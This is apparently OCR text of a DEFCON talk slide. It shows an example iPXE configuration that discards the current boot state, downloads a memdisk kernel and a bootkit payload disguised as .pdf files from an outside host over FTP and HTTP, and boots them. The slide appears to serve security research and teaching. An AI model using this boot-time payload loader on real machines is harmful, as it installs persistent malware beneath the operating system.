 Exemple iPXE configuration files :
boot an alternate OS/bootkit
# discard everything done so far
imgfree
# fetch memdisk kernel over the internet via ftp
kernel ftp://ftp.pmcma.org/pwnage/memdisk.pdf ||
# fetch bootkit payload over the internet via http
initrd http://www.pmcma.org/wp-content/uploads/2012/07/bootkit.pdf ||
# boot
boot
SOK
DEFCON